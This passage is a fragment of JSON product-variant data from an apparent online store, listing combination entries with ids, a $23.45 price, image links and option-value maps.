:[40,192,457],"options_map":{"4":40,"18":192,"24":457}},{"id":11924,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[42,192,457],"options_map":{"4":42,"18":192,"24":457}},{"id":11925,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[43,192,457],"options_map":{"4":43,"18":192,"24":457}},{"id":11926,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[44,192,457],"options_map":{"4":44,"18":192,"24":457}},{"id":11927,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[45,192,457],"options_map":{"4":45,"18":192,"24":457}},{"id":11928,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[37,195,457],"options_map":{"4":37,"18":195,"24":457}},{"id":11929,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[38,195,457],"options_map":{"4":38,"18":195,"24":457}},{"id":11930,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[39,195,457],"options_map":{"4":39,"18":195,"24":457}},{"id":11931,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[40,195,457],"options_map":{"4":40,"18":195,"24":457}},{"id":11932,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[42,195,457],"options_map":{"4":42,"18":195,"24":457}},{"id":11933,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[43,195,457],"options_map":{"4":43,"18":195,"24":457}},{"id":11934,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[44,195,457],"options_map":{"4":44,"18":195,"24":457}},{"id":11935,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[45,195,457],"options_map":{"4":45,"18":195,"24":457}},{"id":11936,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[37,196,457],"options_map":{"4":37,"18":196,"24":457}},{"id":11937,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[38,196,457],"options_map":{"4":38,"18":196,"24":457}},{"id":11938,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[39,196,457],"options_map":{"4":39,"18":196,"24":457}},{"id":11939,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[40,196,457],"options_map":{"4":40,"18":196,"24":457}},{"id":11940,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[42,196,457],"options_map":{"4":42,"18":196,"24":457}},{"id":11941,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[43,196,457],"options_map":{"4":43,"18":196,"24":457}},{"id":11942,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[44,196,457],"options_map":{"4":44,"18":196,"24":457}},{"id":11943,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[45,196,457],"options_map":{"4":45,"18":196,"24":457}},{"id":11944,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[37,197,457],"options_map":{"4":37,"18":197,"24":457}},{"id":11945,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[38,197,457],"options_map":{"4":38,"18":197,"24":457}},{"id":11946,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[39,197,457],"options_map":{"4":39,"18":197,"24":457}},{"id":11947,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[40,197,457],"options_map":{"4":40,"18":197,"24":457}},{"id":11948,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[42,197,457],"options_map":{"4":42,"18":197,"24":457}},{"id":11949,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[43,197,457],"options_map":{"4":43,"18":197,"24":457}},{"id":11950,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[44,197,457],"options_map":{"4":44,"18":197,"24":457}},{"id":11951,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[45,197,457],"options_map":{"4":45,"18":197,"24":457}},{"id":11952,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[37,198,457],"options_map":{"4":37,"18":198,"24":457}},{"id":11953,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[38,198,457],"options_map":{"4":38,"18":198,"24":457}},{"id":11954,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[39,198,457],"options_map":{"4":39,"18":198,"24":457}},{"id":11955,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[40,198,457],"options_map":{"4":40,"18":198,"24":457}},{"id":11956,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[42,198,457],"options_map":{"4":42,"18":198,"24":457}},{"id":11957,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[43,198,457],"options_map":{"4":43,"18":198,"24":457}},{"id":11958,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[44,198,457],"options_map":{"4":44,"18":198,"24":457}},{"id":11959,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[45,198,457],"options_map":{"4":45,"18":198,"24":457}},{"id":11968,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[37,200,457],"options_map":{"4":37,"18":200,"24":457}},{"id":11969,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[38,200,457],"options_map":{"4":38,"18":200,"24":457}},{"id":11970,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[39,200,457],"options_map":{"4":39,"18":200,"24":457}},{"id":11971,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[40,200,457],"options_map":{"4":40,"18":200,"24":457}},{"id":11972,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[42,200,457],"options_map":{"4":42,"18":200,"24":457}},{"id":11973,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[43,200,457],"options_map":{"4":43,"18":200,"24":457}},{"id":11974,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[44,200,457],"options_map":{"4":44,"18":200,"24":457}},{"id":11975,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[45,200,457],"options_map":{"4":45,"18":200,"24":457}},{"id":11976,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[37,201,457],"options_map":{"4":37,"18":201,"24":457}},{"id":11977,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[38,201,457],"options_map":{"4":38,"18":201,"24":457}},{"id":11978,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[39,201,457],"options_map":{"4":39,"18":201,"24":457}},{"id":11979,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[40,201,457],"options_map":{"4":40,"18":201,"24":457}},{"id":11980,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[42,201,457],"options_map":{"4":42,"18":201,"24":457}},{"id":11981,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[43,201,457],"options_map":{"4":43,"18":201,"24":457}},{"id":11982,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[44,201,457],"options_map":{"4":44,"18":201,"24":457}},{"id":11983,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[45,201,457],"options_map":{"4":45,"18":201,"24":457}},{"id":11984,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[37,202,457],"options_map":{"4":37,"18":202,"24":457}},{"id":11985,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[38,202,457],"options_map":{"4":38,"18":202,"24":457}},{"id":11986,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[39,202,457],"options_map":{"4":39,"18":202,"24":457}},{"id":11987,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[40,202,457],"options_map":{"4":40,"18":202,"24":457}},{"id":11988,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[42,202,457],"options_map":{"4":42,"18":202,"24":457}},{"id":11989,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[43,202,457],"options_map":{"4":43,"18":202,"24":457}},{"id":11990,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[44,202,457],"options_map":{"4":44,"18":202,"24":457}},{"id":11991,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[45,202,457],"options_map":{"4":45,"18":202,"24":457}},{"id":11992,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[37,203,457],"options_map":{"4":37,"18":203,"24":457}},{"id":11993,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[38,203,457],"options_map":{"4":38,"18":203,"24":457}},{"id":11994,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[39,203,457],"options_map":{"4":39,"18":203,"24":457}},{"id":11995,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[40,203,457],"options_map":{"4":40,"18":203,"24":457}},{"id":11996,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[42,203,457],"options_map":{"4":42,"18":203,"24":457}},{"id":11997,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[43,203,457],"options_map":{"4":43,"18":203,"24":457}},{"id":11998,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[44,203,457],"options_map":{"4":44,"18":203,"24":457}},{"id":11999,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[45,203,457],"options_map":{"4":45,"18":203,"24":457}},{"id":12000,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[37,204,457],"options_map":{"4":37,"18":204,"24":457}},{"id":12001,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[38,204,457],"options_map":{"4":38,"18":204,"24":457}},{"id":12002,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[39,204,457],"options_map":{"4":39,"18":204,"24":457}},{"id":12003,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[40,204,457],"options_map":{"4":40,"18":204,"24":457}},{"id":12004,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[42,204,457],"options_map":{"4":42,"18":204,"24":457}},{"id":12005,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[43,204,457],"options_map":{"4":43,"18":204,"24":457}},{"id":12006,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[44,204,457],"options_map":{"4":44,"18":204,"24":457}},{"id":12007,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[45,204,457],"options_map":{"4":45,"18":204,"24":457}},{"id":12008,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[37,205,457],"options_map":{"4":37,"18":205,"24":457}},{"id":12009,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[38,205,457],"options_map":{"4":38,"18":205,"24":457}},{"id":12010,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[39,205,457],"options_map":{"4":39,"18":205,"24":457}},{"id":12011,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[40,205,457],"options_map":{"4":40,"18":205,"24":457}},{"id":12012,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[42,205,457],"options_map":{"4":42,"18":205,"24":457}},{"id":12013,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[43,205,457],"options_map":{"4":43,"18":205,"24":457}},{"id":12014,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[44,205,457],"options_map":{"4":44,"18":205,"24":457}},{"id":12015,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[45,205,457],"options_map":{"4":45,"18":205,"24":457}},{"id":12016,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[37,206,457],"options_map":{"4":37,"18":206,"24":457}},{"id":12017,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[38,206,457],"options_map":{"4":38,"18":206,"24":457}},{"id":12018,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[39,206,457],"options_map":{"4":39,"18":206,"24":457}},{"id":12019,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[40,206,457],"options_map":{"4":40,"18":206,"24":457}},{"id":12020,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[42,206,457],"options_map":{"4":42,"18":206,"24":457}},{"id":12021,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[43,206,457],"options_map":{"4":43,"18":206,"24":457}},{"id":12022,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[44,206,457],"options_map":{"4":44,"18":206,"24":457}},{"id":12023,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[45,206,457],"options_map":{"4":45,"18":206,"24":457}},{"id":12024,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[37,207,457],"options_map":{"4":37,"18":207,"24":457}},{"id":12025,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[38,207,457],"options_map":{"4":38,"18":207,"24":457}},{"id":12026,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[39,207,457],"options_map":{"4":39,"18":207,"24":457}},{"id":12027,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[40,207,457],"options_map":{"4":40,"18":207,"24":457}},{"id":12028,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[42,207,457],"options_map":{"4":42,"18":207,"24":457}},{"id":12029,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[43,207,457],"options_map":{"4":43,"18":207,"24":457}},{"id":12030,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[44,207,457],"options_map":{"4":44,"18":207,"24":457}},{"id":12031,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[45,207,457],"options_map":{"4":45,"18":207,"24":457}},{"id":12032,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[37,208,457],"options_map":{"4":37,"18":208,"24":457}},{"id":12033,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[38,208,457],"options_map":{"4":38,"18":208,"24":457}},{"id":12034,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[39,208,457],"options_map":{"4":39,"18":208,"24":457}},{"id":12035,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[40,208,457],"options_map":{"4":40,"18":208,"24":457}},{"id":12036,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[42,208,457],"options_map":{"4":42,"18":208,"24":457}},{"id":12037,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[43,208,457],"options_map":{"4":43,"18":208,"24":457}},{"id":12038,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[44,208,457],"options_map":{"4":44,"18":208,"24":457}},{"id":12039,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[45,208,457],"options_map":{"4":45,"18":208,"24":457}},{"id":12040,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[37,209,457],"options_map":{"4":37,"18":209,"24":457}},{"id":12041,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[38,209,457],"options_map":{"4":38,"18":209,"24":457}},{"id":12042,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[39,209,457],"options_map":{"4":39,"18":209,"24":457}},{"id":12043,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[40,209,457],"options_map":{"4":40,"18":209,"24":457}},{"id":12044,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[42,209,457],"options_map":{"4":42,"18":209,"24":457}},{"id":12045,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[43,209,457],"options_map":{"4":43,"18":209,"24":457}},{"id":12046,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[44,209,457],"options_map":{"4":44,"18":209,"24":457}},{"id":12047,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[45,209,457],"options_map":{"4":45,"18":209,"24":457}},{"id":12048,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[37,210,457],"options_map":{"4":37,"18":210,"24":457}},{"id":12049,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[38,210,457],"options_map":{"4":38,"18":210,"24":457}},{"id":12050,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[39,210,457],"options_map":{"4":39,"18":210,"24":457}},{"id":12051,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[40,210,457],"options_map":{"4":40,"18":210,"24":457}},{"id":12052,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[42,210,457],"options_map":{"4":42,"18":210,"24":457}},{"id":12053,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[43,210,457],"options_map":{"4":43,"18":210,"24":457}},{"id":12054,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[44,210,457],"options_map":{"4":44,"18":210,"24":457}},{"id":12055,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[45,210,457],"options_map":{"4":45,"18":210,"24":457}},{"id":12056,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[37,212,457],"options_map":{"4":37,"18":212,"24":457}},{"id":12057,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[38,212,457],"options_map":{